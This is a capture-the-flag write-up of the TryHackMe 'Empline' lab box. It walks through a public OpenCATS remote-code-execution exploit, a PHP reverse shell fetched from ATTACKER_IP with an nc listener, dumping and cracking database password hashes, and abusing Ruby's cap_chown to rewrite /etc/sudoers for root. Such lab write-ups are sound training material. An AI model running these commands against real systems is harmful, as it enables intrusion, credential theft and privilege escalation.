Empline Writeup
Introduction
This is a medium challenge box on TryHackMe
This is what a hint will look like!
Enumeration
Port Scan


As always let’s start with a port scan
1
rustscan -a VICTIM_IP -- -A -oA scan -sC
There are only two ports open
- 22: SSH
- 80: HTTP
Subdomains
Did you fully investigate the homepage?
By investigating the web page source on port 80 we see the following
Let’s add this to /etc/hosts so we can access the new subdomain
1
VICTIM_IP job.empline.thm empline.thm
Initial Foothold
Are there public exploits for this service?

Let’s check searchsploit for some exploits
1
searchsploit opencat
Remote code execution is enticing, let’s pull it and read the source

1
2
searchsploit -m 50585
cat 50585.sh

Basically we provide a target and it’ll upload a shell! Let’s try it out
1
sh 50585.sh http://job.empline.thm/
It works! Only issue is we can’t change directories and this isn’t a full shell. For a better experience I’ll upload a php reverse shell
1
2
3
4
5
6
7
8
9
10
# attacker machine, with shell.php in this directory
python3 -m http.server 80
# victim machine
wget http://ATTACKER_IP/shell.php
pwd
# /var/www/opencats/upload/careerportaladd
# attacker, listen
nc -lvnp 4444
We can see the directory /upload/careerportaladd so let’s append that to the URL to run the shell
1
http://job.empline.thm/upload/careerportaladd/shell.php

Visit this site and we’ll have a shell!
Stabilize and upgrade the shell with python3
1
2
3
4
5
python3 -c 'import pty; pty.spawn("/bin/bash")'
# ctrl+z
stty raw -echo && fg
export SHELL=/bin/bash
export TERM=screen
Horizontal Escalation
What other places could credentials be stored?

Now we’ll investigate php config files
1
cat /var/www/opencats/config.php | grep DATABASE
With these creds we can check for available usernames and passwords

1
mysql -u james -p
1
2
use opencats;
select user_name, password from user;

Now lets check if any of these hashes have been cracked before using this website

We have a hit! This password is reused by george so let’s switch accounts and continue
Root

Are there any files with interesting permissions or capabilities?
1
getcap -r / 2>/dev/null
Ruby has the cap_chown capability which allows it to change the ownership of files! To abuse this I referred to hacktricks for a template
Let’s give sudo permissions to george. First make /etc/sudoers writable by george
1
ruby -e 'require "fileutils"; FileUtils.chown(1002, 1002, "/etc/sudoers")'

Add this to /etc/sudoers
1
%george ALL=(ALL:ALL) ALL
The sudoers file needs to be owned by root to function correctly, so let’s revert these permissions
1
ruby -e 'require "fileutils"; FileUtils.chown(0, 0, "/etc/sudoers")'

If everything is set up correctly we should now be able to run sudo as george
1
sudo bash
Recap
Homepage inspection leads to a subdomain hosting a career service vulnerable to remote code execution. This initial foothold gives us access to php configuration files with database credentials. Horizontal escalation is achieved by cracking passwords from the database. Ruby is given the change ownership capability allowing us to modify system files, giving our user root permissions.